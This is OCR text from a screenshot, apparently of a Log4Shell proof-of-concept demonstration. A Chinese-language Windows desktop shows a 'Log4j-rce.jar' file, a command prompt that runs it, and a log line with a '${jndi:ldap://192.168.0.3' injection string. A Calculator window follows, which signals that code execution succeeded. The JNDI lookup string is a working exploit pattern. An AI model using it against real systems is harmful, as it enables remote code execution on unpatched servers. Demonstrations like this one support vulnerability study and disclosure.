 Log4j_rce_jar
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松
新建
打开
全部选择
« out > artifacts > Log4j_rce_jar
搜
名称 修改日期 类型
Log4j-rce.jar 2021/12/11 17:35 Executable Jar
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.1198]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\admin\Downloads\Log4j-exp\out\artifacts\Log4j_rce_jar true -ja
r Log4j-rce.jar
17:38:30.338 [main] ERROR log4jRCE - ${jndi:ldap://192.168.0.3
C:\Users\admin\Downloads\Log4j-exp\out\artifacts\Log4j_rce_jar
件。
1 个项目
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =